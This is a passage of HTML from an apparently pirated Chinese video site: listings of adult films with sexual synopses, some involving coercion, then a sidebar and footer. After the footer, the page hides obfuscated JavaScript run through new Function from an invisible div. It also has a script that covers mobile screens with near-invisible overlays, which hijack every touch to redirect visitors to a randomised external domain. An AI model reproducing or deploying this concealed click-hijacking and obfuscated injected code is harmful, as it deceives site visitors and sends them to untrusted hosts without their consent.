class="vodlist_sub">斋藤在拜访圭介家时，无意中听到圭介妻子的电话。他目睹妻子与另一个男人（并非圭介的父亲）在电话旁自慰。斋藤趁机向妻子提出</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/332432.html" title="油压诱惑：双腿间的秘密" data-original="https://ckzyjpg.top/upload/vod/20251206-1/a08ae8224553aaa27f3a0bc0a6f27cef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332432.html" title="油压诱惑：双腿间的秘密">油压诱惑：双腿间的秘密</a></p><p class="vodlist_sub">穿着紧身衣物享受精油按摩。按摩师用精油舒缓疲劳，刺激身体的敏感地带。这种意想不到的刺激会逐渐温暖顾客的身体</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/332370.html" title="欲望规则：年轻男士的共享体验" data-original="https://ckzyjpg.top/upload/vod/20251205-1/ace8d8c4606888da9f2edac5adc4d116.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332370.html" title="欲望规则：年轻男士的共享体验">欲望规则：年轻男士的共享体验</a></p><p class="vodlist_sub">智秀以房客的身份搬进了美爱和素贞姐妹的家。智秀入住的第一晚，喝醉的素贞带着男友回家了。素贞完全没注意到智秀，打开门就开</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/332369.html" title="职场欲望：部长的禁忌" data-original="https://ckzyjpg.top/upload/vod/20251205-1/17dbc2215b539c54dda6e88bb2eaa603.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332369.html" title="职场欲望：部长的禁忌">职场欲望：部长的禁忌</a></p><p class="vodlist_sub">我加班的时候，平时脾气暴躁的经理回家了。他开始骚扰我，说我浪费电费，然后，他以我和男朋友打电话为借口，开始摸我。接着，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/332305.html" title="丈夫不在的日子：人妻的禁忌触碰" data-original="https://ckzyjpg.top/upload/vod/20251204-1/f90b4329962a23f57d108e72d9432e46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332305.html" title="丈夫不在的日子：人妻的禁忌触碰">丈夫不在的日子：人妻的禁忌触碰</a></p><p class="vodlist_sub">大学生健太暑假期间在姑姑家住了大约两周。然而，一想到要和漂亮的姑姑单独相处，他的心就开始怦怦直跳，却又难以启齿，只好把</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/332304.html" title="丈夫不在的夜晚：人妻姐姐的私密邀约" data-original="https://ckzyjpg.top/upload/vod/20251204-1/aeb38b3c663e7586368b6f8247a5876c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332304.html" title="丈夫不在的夜晚：人妻姐姐的私密邀约">丈夫不在的夜晚：人妻姐姐的私密邀约</a></p><p class="vodlist_sub">妻子外出旅行几天后，把家弄得像猪圈一样的五郎不知所措。这时，他的小姨子突然出现，代替妻子麻美，帮五郎打扫卫生、做饭，让</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“淫妖豪情”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="233362" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="女忍者忍法帖3：秘戏传说之怪" href="/detail/318136.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250620-1/d7bae2aa35d68f5c9e7724486bbca68a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">女忍者忍法帖3：秘戏传说之怪</h4></div><p class="vodlist_sub">1993&nbsp;/&nbsp;日本&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/232967.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>蚊帐之家</a></li><li class="part_eone"><a href="/detail/195759.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>痞子校花变身记</a></li><li class="part_eone"><a href="/detail/267451.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>爱情百态</a></li><li class="part_eone"><a href="/detail/264641.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>淫荡姐妹</a></li><li class="part_eone"><a href="/detail/242478.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>情迷假期/放荡之际</a></li><li class="part_eone"><a href="/detail/240901.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>暗之中</a></li><li class="part_eone"><a href="/detail/240132.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>观战男</a></li><li class="part_eone"><a href="/detail/232390.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>切罗基大街的房子</a></li><li class="part_eone"><a href="/detail/262264.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>陪浴美人：艳子的温柔乡</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="233362" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.wxbdl.com/" title="星空影院">星空影院</a>免费高清未删减电影、综艺、动漫、热播电视剧大全在线看</p><p>Copyright © 2022 wxbdl.com All Rights Reserved</p><p>苏ICP备2022017883号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.wxbdl.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="u5vey911z2";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/n}jR8_nXYTQ}}4@"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"n}"=X8"_nXYTQ}}4@"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"n}2CTqf7mCp6Y6_pmRT4"="n}CSTqfXm2LS^hYqmRT4"="n}OSTq47mCp6Y6_pmRT4"="n}F(Tq2Sm2LS^hYqmRT4"="n}DhTqdJmCp6Y6_pmRT4"="n}h)TqCqm2LS^hYqmRT4"="n}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPn}SJTq)(()mSJ_4hh6mRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{/f/n}j(8}vR8_nXYTQ}}4@"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPn})5TqCLmq4R4X25mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ugxdcgiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ugxdcgiv_b");a[i].addEventListener("touchend",function(){var ugxdcgiv_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.ngoqdn.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ugxdcgiv_n}else{window.location.href=ugxdcgiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PTwCOPRxlll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 